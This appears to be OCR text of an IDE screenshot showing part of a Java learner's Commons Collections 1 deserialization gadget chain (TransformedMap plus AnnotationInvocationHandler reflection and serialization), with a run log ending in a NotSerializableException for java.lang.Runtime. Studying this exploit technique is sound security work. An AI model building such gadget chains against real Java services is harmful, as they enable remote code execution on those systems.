 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) java_deseriailization [E:\Coding\Java\java_deseriailization] - CommonCollections1.java
java_deseriailization src CommonCollections1 main CommonCollections1
项目
CommonCollections1.java AnnotationInvocationHandler.class
数据库
24
8
25 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
26
27 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
28 Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
29 constructor.setAccessible(true);
30 Object obj = constructor.newInstance(Retention.class, outerMap);
31
32 ByteArrayOutputStream barr = new ByteArrayOutputStream();
33 ObjectOutputStream oos = new ObjectOutputStream(barr);
34 oos.writeObject(obj);
35 oos.close();
36
37 System.out.println(barr);
38 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
39 Object o = (Object) ois.readObject();
40 }
运行: CommonCollections1
结构
Bookmarks
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
Version Control 运行 TODO 问题 Profiler 终端 构建 事件日志
构建在 6秒437毫秒 中成功完成 (2 分钟 之前) 40:6 CRLF GBK 4 个空格